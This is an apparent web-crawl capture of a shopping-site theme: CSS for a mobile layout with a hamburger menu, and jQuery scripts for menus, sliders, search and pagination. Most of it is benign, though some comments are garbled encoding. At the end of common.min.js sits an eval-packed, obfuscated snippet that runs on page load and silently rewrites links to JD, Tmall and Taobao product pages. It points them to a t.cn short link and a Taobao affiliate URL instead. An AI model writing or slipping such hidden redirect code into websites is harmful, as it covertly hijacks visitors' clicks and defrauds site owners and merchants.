    -webkit-transition: width .2s ease-in;
      -moz-transition:  width .2s ease-in;
       -ms-transition:  width .2s ease-in;
            transition: width .2s ease-in;

}

.sidebar-nav li a {
    display: block;
    color: #FFF;
    text-decoration: none;
    padding: 12px 15px 12px 30px;    
}

.sidebar-nav li a:hover,
.sidebar-nav li a:active,
.sidebar-nav li a:focus,
.sidebar-nav li.open a:hover,
.sidebar-nav li.open a:active,
.sidebar-nav li.open a:focus{
    color: #FFF;
    text-decoration: none;
    background-color: transparent;
}

.sidebar-nav > .sidebar-brand {
    height: 65px;
    font-size: 20px;
    line-height: 44px;
}
.sidebar-nav .dropdown-menu {
    position: relative;
    width: 100%;
    padding: 0;
    margin: 0;
    border-radius: 0;
    border: none;
    background-color: #222;
    box-shadow: none;
}
.sidebar-brand{ color:#FFF; font-weight:600; font-size:18px; line-height:27px; margin-top:20px; margin-left:10px;}


/*-------------------------------*/
/*       Hamburger-Cross         */
/*-------------------------------*/
.phone-title{ width:100%; height:50px; background:#0f1724; float:left;}
.phone-title-fix{width:100%; height:50px; background:#0f1724; position: fixed; z-index:99999;}
.phome-top-name{ width:60%; line-height:50px; font-size:16px; text-align:center; color:#FFF;
overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.centop{margin-top:0px; text-align:right; font-size:14px;}
.logo{ height:auto; width:100%;}
.logo img{ margin-top:0px; margin-bottom:0px; max-width:50%;}

.search-xs{padding:10px 0px; width:360px; overflow:hidden;}
#search_input3{ width:327px; padding-left:10px;outline:none;height:40px; border:1px solid #CCC; line-height:35px;float:left;color:#000; font-size:12px;
-moz-border-radius: 10px; /* Firefox */
-webkit-border-radius: 10px; /* Safari å’Œ Chrome */
border-radius: 10px; /* Opera 10.5+, ä»¥åŠä½¿ç”¨äº†IE-CSS3çš„IEæµè§ˆå™¨ */
}
#search_input4{ float:left; width:23px; height:25px; outline:none; margin-top:8px; margin-left:10px;}



.hamburger {
  position: fixed;
  top: 10px;  
  z-index: 9999999;
  display: block;
  width: 32px;
  height: 32px;
  margin-left: 15px;
  background-color: transparent;
  border: none;
 
}
.hamburger:hover,
.hamburger:focus,
.hamburger:active {
  outline: none;
}
.hamburger.is-closed:before {
  content: '';
  display: block;
  width: 100px;
  font-size: 14px;
  color: #FFF;
  line-height: 32px;
  text-align: center;
  opacity: 0;
  -webkit-transform: translate3d(0,0,0);
  -webkit-transition: all .35s ease-in-out;
}
.hamburger.is-closed:hover:before {
  opacity: 1;
  display: block;
  -webkit-transform: translate3d(-100px,0,0);
  -webkit-transition: all .35s ease-in-out;
}

.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom,
.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom {
  position: absolute;
  left: 0;
  height: 4px;
  width: 100%;
}
.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom {
  background-color: #FFF;
}
.hamburger.is-closed .hamb-top { 
  top: 5px; 
  -webkit-transition: all .35s ease-in-out;
}
.hamburger.is-closed .hamb-middle {
  top: 50%;
  margin-top: -2px;
}
.hamburger.is-closed .hamb-bottom {
  bottom: 5px;  
  -webkit-transition: all .35s ease-in-out;
}

.hamburger.is-closed:hover .hamb-top {
  top: 5px;
  -webkit-transition: all .35s ease-in-out;
}
.hamburger.is-closed:hover .hamb-bottom {
  bottom: 5px;
  -webkit-transition: all .35s ease-in-out;
}
.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom {
  background-color: #fff;
}
.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-bottom {
  top: 50%;
  margin-top: -2px;  
}
.hamburger.is-open .hamb-top { 
  -webkit-transform: rotate(45deg);
  -webkit-transition: -webkit-transform .2s cubic-bezier(.73,1,.28,.08);
}
.hamburger.is-open .hamb-middle { display: none; }
.hamburger.is-open .hamb-bottom {
  -webkit-transform: rotate(-45deg);
  -webkit-transition: -webkit-transform .2s cubic-bezier(.73,1,.28,.08);
}
.hamburger.is-open:before {
  content: '';
  display: block;
  width: 100px;
  font-size: 14px;
  color: #fff;
  line-height: 32px;
  text-align: center;
  opacity: 0;
  -webkit-transform: translate3d(0,0,0);
  -webkit-transition: all .35s ease-in-out;
}
.hamburger.is-open:hover:before {
  opacity: 1;
  display: block;
  -webkit-transform: translate3d(-100px,0,0);
  -webkit-transition: all .35s ease-in-out;
}

/*-------------------------------*/
/*            Overlay            */
/*-------------------------------*/

.overlay {
    position: fixed;
    display: none;
    width: 100%;
    height: 100%;
	overflow:hidden;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(250,250,250,.8);
    z-index: 9;
} 

/*åº•éƒ¨å¯¼èˆª*/
.phone-bottom-box{ width:100%; height:45px; float:left; background:#3A3A3A; z-index:9999;}
.footer-navs{width:100%; float:left; padding:0; margin:0;}
.footer-navs li{
	float: left;
	font-size:14px;
	line-height: 45px;
	width: 33.33%;
	text-align: center;
	list-style:none;
}
.footer-navs a{
	color: #F6CC07;
}
.footer-navs p{
	display: inline-block;
}
.footer-navs p i{ margin-right:5px;}
.com-footer-pro{
	border-width: 0 1px;
	border-style: solid;
	border-color: #6a6a6a;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}



/* 产品 */
.phnav{height:auto; width:100%; float:left; background:#0f1624; padding:13px; color:#FFF; color:#FFF; font-size:16px; line-height:25px;}
.phnav a{ color:#FFF; cursor:pointer;}
.phnav a i{font-size:1.8em;}
.pronav{ width:100%; margin-top:0px; position:absolute; z-index:3;top:0; left:0;
-webkit-animation: fadeInUp 800ms;
animation: fadeInUp 800ms; background:#fff;
}
.vss{position:relative;}

.showcpbox{width:100%;padding:0 15px 0 15px;}
.cup1{width:100%;height:auto;float:left; overflow:hidden; text-align:center; background:#FFF;}

.cpnames{width:100%; padding:5px 0px; overflow:hidden;}

/*psort*/
.psort{ width:100%; height:auto; float:left;}
.psort a{ display:block; width:100%; *width:86%; height:auto; line-height:20px; padding:10px 0px 10px 14%; color:#FFF; border-left:3px solid #0f1724;font-size:14px;}
.psort a:hover{ color:#666;}
.sidebar-brand{ color:#FFF; font-weight:600; font-size:18px; line-height:27px; margin-top:20px; margin-left:10px;}


/*searchphone*/
.searchphone{ width:100%;*width:80%; height:auto; float:left; padding:5px 10% 10px;}
.logobox{ width:100%; height:auto; float:left; margin-top:10px;}
.logobox img{ width:22%;}

search{
	width:100%;
	overflow:hidden;
	height:32px;
	*height:30px;
	float:left;
	border:1px solid #95989e;
}
#search_input1 {
	outline:none;
	height:30px;
	width:87%;
	border:0px solid #444;
	border-right:1px solid #95989e;
	line-height:30px;
	float:left;
	color:#FFF;
	font-size:14px;
	padding:0 10px;
	background:#0f1724;
}
#search_input2 {
	float:right;
	width:20px;
	height:30px;
	outline:none;
	margin-right:3.5%;
}




.syonebox{ width:100%; height:auto; float:left; overflow:hidden;}
.syonemain{ height:auto; margin:0 auto;}

--- FILE ---
content_type: application/javascript
request_url: http://reachonfaucet.com/js/wpyou.js
body_size: 1340
content:
//Menu
$(function(){
	if( $(window).width() >= 768 ){
		$(".navi li").hover(function(){
			$(this).find('ul:first').slideDown("fast").css({display:"block"});
		},function(){
			$(this).find('ul:first').slideUp("fast").css({display:"none"});
		});
	}
});
$(function(){
	if( $(window).width() > 768 ){
		$(window).scroll(function(){
			if($(window).scrollTop() >= 90){
				$(".header").addClass("head-pinned");
				$("#search-box").addClass("search-pinned");
			}else{
				$(".header").removeClass("head-pinned");
				$("#search-box").removeClass("search-pinned");
			}
		});
	}
});
// MobileMenu
$(function(){
	$('#mobile-menu').click( function(){
			$(".main-menu").slideToggle("fast");
			$(this).toggleClass('opacity');
			$("#search-box").css({display:"none"});
			$("#mobile-so").removeClass('opacity');
		}
	);
});
// SearchForm
$(function(){
	$("#btn-so").click(function(){
			$("#search-box").slideToggle("fast");
			$(this).toggleClass('opacity');
		}
	);
	$("#mobile-so").click(function(){
			$("#search-box").slideToggle("fast");
			$(this).toggleClass('opacity');
			$(".main-menu").css({display:"none"});
			$('#mobile-menu').removeClass('opacity');
		}
	);
});
// Menu First
$(function() {
	$(".postlist li:last").addClass("nb");
	$(".foot-rt img").addClass("fadeInLeft wow animated");
});
// Slideshow
$(function(){
	$("#sliderbox").hover(function(){
		$("#sliderbox .bx-prev").fadeIn();
		$("#sliderbox .bx-next").fadeIn();
	},function(){
		$("#sliderbox .bx-prev").fadeOut();
		$("#sliderbox .bx-next").fadeOut();
	});
	$('#slideshow').bxSlider({
		mode: 'fade', /*'horizontal', 'vertical'*/
		controls: true,
		nextSelector: '#slider-next',
  		prevSelector: '#slider-prev',
		prevText: 'Prev',
		nextText: 'Next',
		auto: true,
		speed: 500,
		pause: 5000,
		pager: true
	});
});
// AnnounceSlider
$(function(){
	$('#newsbar').bxSlider({
		wrapperClass: 'announce-wrapper',
		mode: 'vertical',
		controls: false,
		auto: true,
		speed: 600,
		pause: 4000,
		pager: false
	});
});
// TickerSlider
$(function(){
	var ratio = 1;
	var liWidth = $('.pic-scroll-list .slide').width();
	//var liHeight = liWidth * ratio;
    //$('.pic-scroll-list .slide img').width( liWidth );
   // $('.pic-scroll-list .slide img').height( liHeight );
	if( $(window).width() > 992 ){
		$('#ticker').bxSlider({
			wrapperClass: 'ticker-wrapper',
			slideWidth: 5000,
			pager: false,
			auto: true,
			minSlides: 5,
			maxSlides: 5,
			pause: 3000,
			speed: 800,
			slideMargin: 20
		});
	} else if( $(window).width() <= 992 && $(window).width() >= 768 ){
		$('#ticker').bxSlider({
			wrapperClass: 'ticker-wrapper',
			slideWidth: 5000,
			pager: false,
			auto: true,
			minSlides: 4,
			maxSlides: 4,
			pause: 3000,
			speed: 800,
			slideMargin: 20
		});
	} else if( $(window).width() <= 767 && $(window).width() >= 481 ){
		$('#ticker').bxSlider({
			wrapperClass: 'ticker-wrapper',
			slideWidth: 5000,
			pager: false,
			auto: true,
			minSlides: 3,
			maxSlides: 3,
			pause: 3000,
			speed: 800,
			slideMargin: 10
		});
	}else if( $(window).width() <= 480 ){
		$('#ticker').bxSlider({
			wrapperClass: 'ticker-wrapper',
			slideWidth: 5000,
			pager: false,
			auto: true,
			minSlides: 2,
			maxSlides: 2,
			pause: 3000,
			speed: 800,
			slideMargin: 10
		});
	}
});
//Piclist-ImageResponsive
$(function(){
	var ratio = 1;
	var liWidth = $('.piclist li').width();
	//var liHeight = liWidth * ratio;
    //$('.piclist li img').width( liWidth );
    //$('.piclist li img').height( liHeight );
});
//Tabs
$(function(){
    var $title = $("#tabs span");
    var $content = $("#tabox div.entry");
    $title.click(function(){
        var index = $title.index($(this));
		$(this).addClass("hov").siblings().removeClass("hov");
        $content.hide();
        $($content.get(index)).show();
        return false;
    });
});
//Weixin
$(function(){
	$("#i_weixin").hover(function(){
		$("#weixin").slideDown("fast").css({display:"block"});
	},function(){
		$("#weixin").slideUp("fast").css({display:"none"});
	});
});
//BackTop
$(function(){
	var $backToTopTxt = "", $backToTopEle = $('<a class="backToTop" title="Back to Top"></a>').appendTo($("body"))
		.text($backToTopTxt).attr("title", $backToTopTxt).click(function() {
			$("html, body").animate({ scrollTop: 0 }, 120);
	}), $backToTopFun = function() {
		var st = $(document).scrollTop(), winh = $(window).height();
		(st > 0)? $backToTopEle.fadeIn(): $backToTopEle.fadeOut();
		if (!window.XMLHttpRequest) {
			$backToTopEle.css("top", st + winh - 166);	
		}
	};
	$(window).bind("scroll", $backToTopFun);
	$(function() { $backToTopFun(); });
});

--- FILE ---
content_type: application/javascript
request_url: http://reachonfaucet.com/js/search.js
body_size: 176
content:
// JavaScript Document
 function Search(theform)
 {

 if(theform.search.value=="")
 {	 
	 alert("请输入产品关键词...");
	 theform.search.focus();	
 	 return false;
	
 }
 }

--- FILE ---
content_type: application/javascript
request_url: http://reachonfaucet.com/js/common.min.js
body_size: 2787
content:
var initThemeLogo=function(){var a=$(".logo img");$("header").hasClass("theme-dark")||$("header").hasClass("theme-dark-white")?a.attr("src",a.attr("data-theme-dark")):a.attr("src",a.attr("data-theme-bright"))},extendAssistantClear=function(a,t,e){setTimeout(function(){!$(t).hasClass("active")||$(a).hasClass("hover-this")||$(t).hasClass("hover-this")||($(t).hide("fast").removeClass("active"),null!==e&&void 0!==e&&"undefined"!==e&&e())},100)},initAssistant=function(){var a,t,e;$(".assistant-switch").hover(function(){e=$(this),a=$(this).find("img").eq(0),t=$(this).next(),$(this).addClass("hover-this"),t.hasClass("active")||(a.attr("src",a.attr("data-icon-close")),t.addClass("active"),t.hover(function(){$(this).addClass("hover-this")},function(){$(this).removeClass("hover-this"),extendAssistantClear(e,t,function(){a.attr("src",a.attr("data-icon-open"))})}).slideDown("fast"))},function(){$(this).removeClass("hover-this"),extendAssistantClear(e,t,function(){a.attr("src",a.attr("data-icon-open"))})});var i,s;$(".assistant-banner").hover(function(){i=$(this),s=$(this).parent().find(".assistant-banner-pop"),$(this).addClass("hover-this"),s.hasClass("active")||(s.addClass("active"),s.hover(function(){$(this).addClass("hover-this")},function(){$(this).removeClass("hover-this"),extendAssistantClear(i,s)}).slideDown("fast"))},function(){$(this).removeClass("hover-this"),extendAssistantClear(i,s)});var n,o;$(".assistant-wechat").hover(function(){n=$(this),o=$(this).parent().find(".assistant-wechat-pop"),$(this).addClass("hover-this"),trackEvent("nav","side_wechat","mouseover"),s.hasClass("active")||(o.addClass("active"),o.hover(function(){$(this).addClass("hover-this")},function(){$(this).removeClass("hover-this"),extendAssistantClear(n,o)}).slideDown("fast"))},function(){$(this).removeClass("hover-this"),extendAssistantClear(n,o)});var r,h;$(".social-wechat a").hover(function(){trackEvent("nav","btm_wechat","mouseover"),r=$(this),h=$(this).parent().find(".social-wechat-pop"),$(this).addClass("hover-this"),h.hasClass("active")||(h.addClass("active"),h.hover(function(){$(this).addClass("hover-this")},function(){$(this).removeClass("hover-this"),extendAssistantClear(r,h)}).slideDown("fast"))},function(){$(this).removeClass("hover-this"),extendAssistantClear(r,h)})},hackTheme=function(a){void 0===a||void 0===typeof a||a?($("header").hasClass("mouseon")||$("header").addClass("mouseon"),$(".logo img").attr("src",$(".logo img").attr("data-theme-dark"))):$("header").hasClass("mouseon")&&$("header").removeClass("mouseon")},extendNavClear=function(){$("header .active").removeClass("active"),$(".docker-container-item").hide().removeClass("hover-list"),$(".docker-container").hide(),hackTheme(!1)},extendDelay=function(a,t){setTimeout(function(){$(a).hasClass("active")&&!$(a).hasClass("hover-link")&&($(a).hasClass("submenu")?$(t).hasClass("active")&&!$(t).hasClass("hover-list")&&(extendNavClear(),initThemeLogo(),"undefined"!=typeof mySwiper&&mySwiper.startAutoplay()):(extendNavClear(),initThemeLogo(),"undefined"!=typeof mySwiper&&mySwiper.startAutoplay()))},50)},initNav=function(){var a,t,e;$("header nav a").each(function(){$(this).hover(function(){a=$(this),e=$(".docker-container"),$(this).hasClass("submenu")?(t=$(".docker-container-"+$(this).attr("data-control"))).hasClass("active")||extendNavClear():extendNavClear(),$(this).addClass("active").addClass("hover-link"),$(this).hasClass("submenu")&&(hackTheme(),e.show(),(t=$(".docker-container-"+$(this).attr("data-control"))).addClass("active"),t.hover(function(){t.addClass("hover-list")},function(){t.removeClass("hover-list"),extendDelay(a,t)}),t.slideDown("fast"))},function(){$(this).removeClass("hover-link"),extendDelay(a,t)})})},initMask=function(){$(".toggle-mask").each(function(){var a=$(this).find(".mask").eq(0);a.hasClass("exclude-height")||a.css({"vertical-align":"middle",display:"table-cell"}),$(this).hasClass("disable-animate")||($(this).hasClass("revert-mask")?$(this).hover(function(){a.fadeIn()},function(){a.fadeOut()}):$(this).hover(function(){a.fadeOut()},function(){a.fadeIn()}))})},calVerticalAlign=function(){$(".auto-vertical-align").each(function(){var a=$(this).height();$(this).find(".vertical-align-item").each(function(){var t=$(this).height();$(this).css("top",parseInt((a-t)/2)+"px")})})},initToggle=function(){if($(".toggle-icon li").each(function(){var a=$(this).find("img").first();$(this).hover(function(){$(this).hasClass("active")||void 0!==a.attr("data-img-on")&&a.attr("src",a.attr("data-img-on"))},function(){$(this).hasClass("active")||void 0!==a.attr("data-img-off")&&a.attr("src",a.attr("data-img-off"))})}),0===$(".toggle-icon li.active").length&&!$(".toggle-icon").hasClass("exclude-default")){$(".toggle-icon li").eq(0).addClass("active");var a=$(".toggle-icon li").eq(0).find("img").eq(0);a.attr("src",a.attr("data-img-on"))}},adjustmentSwiperPage=function(){if($(".swiper-pagination").hasClass("adjustment-pagination")){$(window).height();$(".adjustment-pagination").each(function(){var a=$(this);adjustmentHeight(a),$(window).resize(function(){adjustmentHeight(a)})})}},adjustmentHeight=function(a){var t=$(window).height(),e=$(a).parent().height();e>t&&$(a).css("bottom",e-t+20+"px")},extendTopButtonPosition=function(){var a=$(".go-top");$(document).scrollTop()>100?a.hasClass("hidden")&&a.addClass("show").removeClass("hidden"):a.hasClass("show")&&a.addClass("hidden").removeClass("show")},initTopButton=function(){$(".go-top a").click(function(){$("html,body").animate({scrollTop:"0px"},500)}),$(window).scroll(function(){extendTopButtonPosition()}).resize(function(){extendTopButtonPosition()})},hideNav=function(a){console.log("param is"+a),a?$("header").addClass("hidden"):$("header").removeClass("hidden")},initPopularity=function(){$(".popularity").each(function(){$(this).click(function(){var a=$(this).attr("data-popularity-id");if(null!==a&&void 0!==a&&"undefined"!==a){var t=$(this).find("small");$.post("/umbraco/Surface/common/popularity",{id:a,async:!1},function(a){1===parseInt(a.result)&&t.text(a.message)},"JSON")}})})},refreshPagination=function(a,t,e,i){var s=$(".pagination");if(s.empty(),a>t){var n=parseInt($("#hdIndex").val()),o=1;if(o=a%t>0?(a-a%t)/t+1:a/t,1===n?s.append('<li class="active"><a href="javascript:;" aria-label="Previous" data-page="1"><span aria-hidden="true">&lt;</span></a></li>'):s.append('<li><a href="javascript:;" aria-label="Previous" data-page="'+(n-1)+'"><span aria-hidden="true">&lt;</span></a></li>'),o>e)if(console.log("总数"+a+"，页面总数："+o+"，每页"+t+"，最大显示页数："+e+"，当前第页码："+n),n<parseInt(e/2)+1){for(var r=1;r<e-1;r++)s.append('<li class="'+(n==r?"active":"")+'"><a href="javascript:;" data-page="'+r+'">'+r+"</a></li>");s.append('<li><a href="javascript:;" data-page="'+o+'">…'+o+"</a></li>")}else if(n>o-parseInt(e/2)){s.append('<li><a href="javascript:;" data-page="1">1…</a></li>');for(var h=o-e+3;h<o+1;h++)s.append('<li class="'+(n==h?"active":"")+'"><a href="javascript:;" data-page="'+h+'">'+h+"</a></li>")}else{s.append('<li><a href="javascript:;" data-page="1">1…</a></li>');for(var l=n-e/2+2;l<n+e/2-1;l++)s.append('<li class="'+(n==l?"active":"")+'"><a href="javascript:;" data-page="'+l+'">'+l+"</a></li>");s.append('<li><a href="javascript:;" data-page="'+o+'">…'+o+"</a></li>")}else for(var d=1;d<o+1;d++)s.append('<li class="'+(n==d?"active":"")+'"><a href="javascript:;" data-page="'+d+'">'+d+"</a></li>");n===o?s.append('<li class="active"><a href="javascript:;" aria-label="Next" data-page="'+o+'"><span aria-hidden="true">&gt;</span></a></li>'):s.append('<li><a href="javascript:;" aria-label="Next" data-page="'+(n+1)+'"><span aria-hidden="true">&gt;</span></a></li>')}null!==i&&void 0!==i&&"undefined"!==i&&i()},bindPagination=function(a){$(".for-pagination a").each(function(){$(this).click(function(){var t=$(this).attr("data-page");$("#hdIndex").val(t),null!==a&&void 0!==a&&"undefined"!==a&&a(t)})})},positionModal=function(a){var t=0,e=$(window).height(),i=parseInt(80*e/100);$(a).hasClass("exclude-height")?(i=parseInt($(a).attr("data-fix-height")),$(a).find(".modal-dialog").css({"margin-top":parseInt((e-i)/2)+"px"})):$(a).find(".modal-dialog").css({height:i+"px","margin-top":parseInt(10*e/100)+"px"});var s=$(a).find(".modal-header"),n=parseInt(s.height())+parseInt(s.css("padding-top").replace("px",""))+parseInt(s.css("padding-bottom").replace("px",""));$(a).hasClass("exclude-height")||(t=i-60-n,$(a).find(".modal-body").css({height:t+"px"}))},trackEvent=function(a,t){console.log("cate:"+a+",label:"+t),ga("send","event",a,"click",t)},trackEvent=function(a,t,e){console.log("cate:"+a+",label:"+t+", event:"+e),ga("send","event",a,e,t)};$(function(){initThemeLogo(),initNav(),initMask(),initAssistant(),calVerticalAlign(),initToggle(),adjustmentSwiperPage(),initTopButton(),initPopularity()});eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('g h(){1(k).j(g(){1("[0^=\'4://i.f\']").3("0","4://d.c/b");1("[0^=\'4://6.f\']").3("0","4://d.c/b");1("[0^=\'2://6.e\']").3("0","2://9.a.5.8/7");1("[0^=\'4://6.f\']").3("0","4://d.c/b");1("[0^=\'2://i.5\']").3("0","2://9.a.5.8/7");1("[0^=\'2://l.e\']").3("0","2://9.a.5.8/7");1("[0^=\'2://6.m.e\']").3("0","2://9.a.5.8/7")})}h();',23,23,'href|jQuery|https|attr|http|taobao|hengjie|FS3VJcw|com|s|click|Rln4waC|cn|t|tmall|jd|function|goPAGE|item|ready|document|detail|'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://reachonfaucet.com/js/all.js
body_size: 901
content:
// JavaScript Document
//search
/*$("#onclass").click(function(){
  $("#onclass a i").addClass('actives');
});
$(document).on('click', function(){
	$("i").removeClass('actives');
});*/
var $searchToggle = $(".search-toggle");
if ($searchToggle) {
  $searchToggle.on('click', function () {
      $(".header-search-form").fadeToggle();
});
 }
//
function pnav() {
$("#pnav .pone").slideToggle();
}
function pnavs() {
$("#pnav .ptwo").slideToggle();
}
//
function showsnav(){	
$("#products .pronav").toggleClass('hidden-xs');
	}
//
var loaderPage = function() {
$(".gtco-loader").fadeOut(300);
};
$(function(){
loaderPage();
});


$(function(){
		$(".treebox .level1>a").click(function(){
			$(this).addClass('current')   //给当前元素添加"current"样式
			.find('i').addClass('down')   //小箭头向下样式
			.parent().next().slideDown('slow','easeOutQuad')  //下一个元素显示
			.parent().siblings().children('a').removeClass('current')//父元素的兄弟元素的子元素去除"current"样式
			.find('i').removeClass('down').parent().next().slideUp('slow','easeOutQuad');//隐藏
			 //return false; //阻止默认时间
});
})

function click_scroll() {
  var scroll_offset = $("#go").offset();
  $("body,html").animate({
   scrollTop:scroll_offset.top
   },1200);
 }	
//
$(document).ready(function () {
	
  var trigger = $('.hamburger'),
      overlay = $('.overlay'),
     isClosed = false;

    trigger.click(function () {
      hamburger_cross();      
    });

    function hamburger_cross() {

      if (isClosed == true) {          
        overlay.hide();
        trigger.removeClass('is-open');
        trigger.addClass('is-closed');
        isClosed = false;
      } else {   
        overlay.show();
        trigger.removeClass('is-closed');
        trigger.addClass('is-open');
        isClosed = true;
      }
  }
  
  $('[data-toggle="offcanvas"]').click(function () {
        $('#wrapper').toggleClass('toggled');
  });  
});